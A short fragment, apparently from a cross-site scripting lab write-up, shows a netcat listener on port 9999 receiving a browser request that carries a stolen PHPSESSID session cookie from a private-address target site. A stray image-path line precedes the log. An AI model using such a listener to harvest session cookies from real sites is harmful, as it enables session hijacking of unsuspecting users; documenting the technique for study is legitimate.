 nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 28.230.128.219.broad.fs.gd.dynamic.163data.com.cn 12308 received!
GET /cookie=PHPSESSID=oihpihnulopcekoccb4a30o5r5 HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6